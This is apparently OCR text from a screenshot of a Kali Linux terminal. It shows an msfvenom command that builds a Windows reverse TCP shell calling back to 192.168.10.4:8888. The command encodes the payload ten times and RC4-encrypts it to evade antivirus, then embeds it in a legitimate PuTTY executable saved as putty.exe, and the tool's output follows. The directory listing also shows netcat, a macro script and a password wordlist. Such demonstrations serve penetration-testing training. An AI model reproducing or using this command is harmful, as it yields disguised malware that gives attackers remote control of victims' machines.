 GitHub - Arno0x/Embed...
qterminal
~/Desktop/index.html - ...
Desktop
kali@kali: ~/Desktop
└─$ ls
chimney2.lock~ index.html mrbaselier.ovpn nc.exe reverse.exe SantaVault2.lock~
EmbedInHTML macro.ps1 nc64.exe putty-original.exe rockyou-alt.txt sshuserenumeration.py
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.10.4 LPORT=8888 -e x64/xor_dynamic -i 10 --encrypt
rc4 --encrypt-key EncKEY -x /home/kali/Desktop/putty-original.exe --keep -f exe -o putty.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x64/xor_dynamic
x64/xor_dynamic succeeded with size 510 (iteration=0)
x64/xor_dynamic succeeded with size 560 (iteration=1)
x64/xor_dynamic succeeded with size 610 (iteration=2)
x64/xor_dynamic succeeded with size 661 (iteration=3)
x64/xor_dynamic succeeded with size 712 (iteration=4)
x64/xor_dynamic succeeded with size 763 (iteration=5)
x64/xor_dynamic succeeded with size 814 (iteration=6)
x64/xor_dynamic succeeded with size 865 (iteration=7)
x64/xor_dynamic succeeded with size 916 (iteration=8)
x64/xor_dynamic succeeded with size 968 (iteration=9)
x64/xor_dynamic chosen with final size 968
Payload size: 968 bytes
Final size of exe file: 1613312 bytes
Saved as: putty.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
JARNO BASELIER